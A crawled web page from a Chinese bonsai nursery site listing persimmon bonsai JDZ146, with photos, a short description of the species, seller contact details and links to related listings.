

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/detail/JDZ146.html
body_size: 10171
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布-金弹子</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <meta property="og:title" content="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布">
        <meta property="og:description" content="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布 盆景编号：JDZ146 盆景品种：金弹子盆景 ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.jindanzi.com/detail/JDZ146.html">
        <meta property="og:site_name" content="金弹子">
        <meta property="og:image" content="https://jdzi.7img.cn/images/b7b87e3d4d3449f74ad32e4ed9c92a30.jpg">
    <link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="别墅景观金弹子">
<meta name="description" content="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布 盆景编号：JDZ146 盆景品种：金弹子盆景 发布时间：2023年5月 盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布。 金弹子，古人叫吉庆果，属于雌雄异株。在清代嘉庆年间苏灵著述的《盆景偶录》中，被列为...">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="post-template-default single single-post postid-8128 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    

<div class="container">
	<div class="breadcrumbs">
	当前位置：<a href="https://www.jindanzi.com">金弹子</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi">金弹子盆景</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a> <small>></small> 盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布	</div>
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<main class="site-main">
					<article id="post-8128" class="article-content">
    <div class="container">
  <div class="cao_entry_header">

  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='博雅园' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />博雅园            </a>
          </span>
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
                  <span class="meta-date">
            <a href="https://www.jindanzi.com/detail/JDZ146.html">
              <time datetime="2023-05-22T11:10:32+08:00">
                2023-05-22              </time>
            </a>
          </span>
                    <span class="meta-edit"></span>
        
      </div>
    
    <h1 class="entry-title">盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布</h1>  </header></div></div>  <div class="container">
    <div class="entry-wrapper">
      <div class="ripro_gg_wrap pc"><!--<a href="/cuxiao" style="color:red;font-size:30px;"><i class="fa fa-bullhorn"></i> 公告：本盆景园大清仓！<br /><img src="https://jdzi.7img.cn/images/8b3fc455899802f100c2f5f68fbbbebe.jpg"></a><br /><br />--></div>      <div class="entry-content u-text-format u-clearfix">
        <figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/237326b86b2cc388dc3ade493671163a.jpg" alt="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布" title="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布"><noscript><img src="https://jdzi.7img.cn/images/237326b86b2cc388dc3ade493671163a.jpg" alt="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布" title="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布"></noscript></figure>
<p></p>
<figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/b7b87e3d4d3449f74ad32e4ed9c92a30.jpg" alt="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布" title="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布"><noscript><img src="https://jdzi.7img.cn/images/b7b87e3d4d3449f74ad32e4ed9c92a30.jpg" alt="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布" title="盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布"></noscript></figure>
<p></p>
<blockquote><p>盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布<br />
盆景编号：JDZ146<br />
盆景品种：金弹子盆景<br />
发布时间：2023年5月</p></blockquote>
<p>盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布。<br />
金弹子，古人叫吉庆果，属于雌雄异株。在清代嘉庆年间苏灵著述的《盆景偶录》中，被列为“盆景十八学士”之一，是川派盆景的代表树种之一。近些年随着盆景花卉市场的繁荣，金弹子作为传统盆景素材，在市场上相对比较受欢迎。金弹子最大的观赏价值在于观果和观型。市场上的金弹子品种非常多，而且果形有很多种。</p>
      </div>
      <div id="pay-single-box"></div>
        <div class="article-copyright">金弹子网（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景。<br />
联系微信：18827251684；联系QQ：408843888，等着你哦^_^<br/><a href="https://www.jindanzi.com">金弹子</a> &raquo; <a href="https://www.jindanzi.com/detail/JDZ146.html">盆根错节146号盆景树桩线条优雅造型多变视频号金弹子盆景发布</a></div>

<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-96 photo gravatar' height='96' width='96' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a href="javascript:;">博雅园</a>
        <span class="label label-default"><i class="fa fa-diamond"></i> 会员</span>      </h4>
    </div>
  </div>
     
</div>    </div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.jindanzi.com/detail/JDZ147.html" rel="prev">147号树桩盆景金弹子抖音放漏金弹子还是矮霸金弹子图片</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.jindanzi.com/detail/JDZ166.html" rel="next">萝卜根金弹子166号猪大肠金弹子树桩萝卜根金弹子庭院绿植</a></span>
    </nav>
    
  </div>

      <!-- # 标准网格模式... -->
      <div class="related-posts-grid">
        <h4 class="u-border-title">相关推荐</h4>
        <div class="row">
                     <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/c586e40baf932dc76ee3c4f454db82be.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MzRmNGRmYzdjYThhZjkyMzlkZTVlNDJhOWFjN2QwNmUvMjYwLzM2MC8wZmMw.jpg" src="[data-uri]" alt="熟装漂亮丛林荀子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/c586e40baf932dc76ee3c4f454db82be.html" title="熟装漂亮丛林荀子" rel="bookmark">熟装漂亮丛林荀子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/f6b270994233686450ae5dcd9b656bb5.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGE5Yjg1YWE1NWM5OGU3MzZhMzBhMTNiMzU0MzE4MGYvMjYwLzM2MC9lODBj.jpg" src="[data-uri]" alt="白皮瓜子黄杨大货">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/f6b270994233686450ae5dcd9b656bb5.html" title="白皮瓜子黄杨大货" rel="bookmark">白皮瓜子黄杨大货</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/c3d525f721cbc714d90d2305b4d60b90.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OWI2MDY5YWQzMDI2ZGNlZGYzYjMxNTRmZjU0OTVlMzIvMjYwLzM2MC81ODg4.jpg" src="[data-uri]" alt="三百斤左右，漂亮大货，喜欢速度">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/c3d525f721cbc714d90d2305b4d60b90.html" title="三百斤左右，漂亮大货，喜欢速度" rel="bookmark">三百斤左右，漂亮大货，喜欢速度</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/3eb6c055c5d184209be064b3b525dc7d.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZWUxZjA3OWU3MDRhMjJlOWY5NDJmZDgyNmQ4M2JkOTEvMjYwLzM2MC9mOTcx.jpg" src="[data-uri]" alt="来一颗漂亮大货红花紫薇，包包鼓鼓，非常霸气，看上速度">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/3eb6c055c5d184209be064b3b525dc7d.html" title="来一颗漂亮大货红花紫薇，包包鼓鼓，非常霸气，看上速度" rel="bookmark">来一颗漂亮大货红花紫薇，包包鼓鼓，非常霸气，看上速度</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4bc6373a82a6103e2620bb16e2cff344.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGUyYjM1YmUzZDFhMzRlYzFhNmY4ZGI2OWRiNjYwZDQvMjYwLzM2MC8zMmI4.jpg" src="[data-uri]" alt="下山山松">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/4bc6373a82a6103e2620bb16e2cff344.html" title="下山山松" rel="bookmark">下山山松</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/JDZ107.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NGEzYzVlOTRjYTZkMzNiMmY2YWYzMjE4OGRmZmIzZGMvMjYwLzM2MC84Yzhj.jpg" src="[data-uri]" alt="107号金弹子猪小肠挂果母弹子盆景，湖北客厅绿植金弹子盆景">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/JDZ107.html" title="107号金弹子猪小肠挂果母弹子盆景，湖北客厅绿植金弹子盆景" rel="bookmark">107号金弹子猪小肠挂果母弹子盆景，湖北客厅绿植金弹子盆景</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9ba1102146b3e57e74ab55ea01370eee.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OTAyZWI4MDJjYmY1OWJkNWMyM2IyY2VkNDMxNWIzMGIvMjYwLzM2MC9hYjNj.jpg" src="[data-uri]" alt="瓜子黄杨">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/9ba1102146b3e57e74ab55ea01370eee.html" title="瓜子黄杨" rel="bookmark">瓜子黄杨</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4fe7d3baca21458dc496e3cb7b85cfcb.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDU3N2U0NzAwNjhkZDlmNmE4ZGM1MTk4NjJiMDkxZTYvMjYwLzM2MC9jODg5.jpg" src="[data-uri]" alt="小叶瓜子黄杨刚到家，主杆直径十六，高约二米五，冠约二米，优惠出">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/4fe7d3baca21458dc496e3cb7b85cfcb.html" title="小叶瓜子黄杨刚到家，主杆直径十六，高约二米五，冠约二米，优惠出" rel="bookmark">小叶瓜子黄杨刚到家，主杆直径十六，高约二米五，冠约二米，优惠出</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/181860699c2886998cae3844f9f1268d.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NzczY2IxNTgwMGI2ZTZjNDk3ZTViMjU2YmFjOTE5YjkvMjYwLzM2MC9mYWY1.jpg" src="[data-uri]" alt="金弹子熟桩金弹子苏派">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/181860699c2886998cae3844f9f1268d.html" title="金弹子熟桩金弹子苏派" rel="bookmark">金弹子熟桩金弹子苏派</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/bb25df4ca5e7f4cea015be6614f0dcde.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MDJjZjIxZTA2OTQ4MGNkZTMwNTAyZWUwZTk4MTVkYWIvMjYwLzM2MC8zOTBh.jpg" src="[data-uri]" alt="漂亮瓜子黄杨">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/bb25df4ca5e7f4cea015be6614f0dcde.html" title="漂亮瓜子黄杨" rel="bookmark">漂亮瓜子黄杨</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a4c9a73428dfa6f6a2aae868e58a6a3f.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NmM1MWIwZjU3ZjNiMGQ4ODI5MTk2ODI1NDIzYWE4MzMvMjYwLzM2MC9jZjYy.jpg" src="[data-uri]" alt="刚刚下山新鲜漂亮母桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/a4c9a73428dfa6f6a2aae868e58a6a3f.html" title="刚刚下山新鲜漂亮母桩金弹子，有喜欢赶紧下单" rel="bookmark">刚刚下山新鲜漂亮母桩金弹子，有喜欢赶紧下单</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a41c2c5e7fbbb482c6cc206d2bdb6413.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YzU5ZWQyNGI5Y2EwYzg2YTQ2MDNmYzcxMWUzNTE1ZTkvMjYwLzM2MC82MmUw.jpg" src="[data-uri]" alt="山松价格优惠">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/a41c2c5e7fbbb482c6cc206d2bdb6413.html" title="山松价格优惠" rel="bookmark">山松价格优惠</a></h4>  </header>                </div>
              </article>
            </div>
                  </div>
      </div>
    
  
				</main>
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="7">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/27a333eb31d1790ff959d89d66084906.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGFlZjQwYzllYWM3ODM0NWMzMWEyYzg3NThjYmQ3MDMvMjYwLzM2MC9kYzM3.jpg" src="[data-uri]" alt="金弹子盆景山水金弹子安全交易方法">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/27a333eb31d1790ff959d89d66084906.html" rel="bookmark" title="金弹子盆景山水金弹子安全交易方法">金弹子盆景山水金弹子安全交易方法</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a95ddf8248bcedbf7a73ca484f8527d6.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MWFmYTdjMWM3ZTNjMzgyZmZjMWU4NTIzZDUzNjdjMWYvMjYwLzM2MC8zY2Q5.jpg" src="[data-uri]" alt="一棵漂亮金弹子熟桩">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/a95ddf8248bcedbf7a73ca484f8527d6.html" rel="bookmark" title="一棵漂亮金弹子熟桩">一棵漂亮金弹子熟桩</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1b52a9cdddd12f4e8ac37b61d3c34d65.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTg2NTJmNjY0NWZkMjc2YTRkMmMyMmRiNjRmNTA5NzEvMjYwLzM2MC8wNGQw.jpg" src="[data-uri]" alt="金弹子看上的来聊">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/1b52a9cdddd12f4e8ac37b61d3c34d65.html" rel="bookmark" title="金弹子看上的来聊">金弹子看上的来聊</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/35c5c7c4d9ec9c5b9918113af9e423d3.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTY3YmI3ZDUyYjhkMzM3MjVjMTI0NDVmZmExMWEyMTYvMjYwLzM2MC9mZTQz.jpg" src="[data-uri]" alt="漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/35c5c7c4d9ec9c5b9918113af9e423d3.html" rel="bookmark" title="漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单">漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/f2683b352854e63a433477b1594ee139.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/N2Y4MmE4MGRmNDllZjVhOTlkNzRkOGVhMjIwZWU4MTQvMjYwLzM2MC84ZjJl.jpg" src="[data-uri]" alt="文人松大庄">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/f2683b352854e63a433477b1594ee139.html" rel="bookmark" title="文人松大庄">文人松大庄</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9aea2cf09110f6f02e9be0a2afc4d9d2.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZmJlNmRmM2I4MjY3YTYzZGQ1YjdjYjA0OTQ1ZTM5ZDUvMjYwLzM2MC85YjE2.jpg" src="[data-uri]" alt="金弹子盆景宁波金弹子老桩实物图片">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/9aea2cf09110f6f02e9be0a2afc4d9d2.html" rel="bookmark" title="金弹子盆景宁波金弹子老桩实物图片">金弹子盆景宁波金弹子老桩实物图片</a></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 502e9b3f7353f6ccf3f64482de1982f5 --></div></div></aside>			</div>
			</div>
</div>


</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
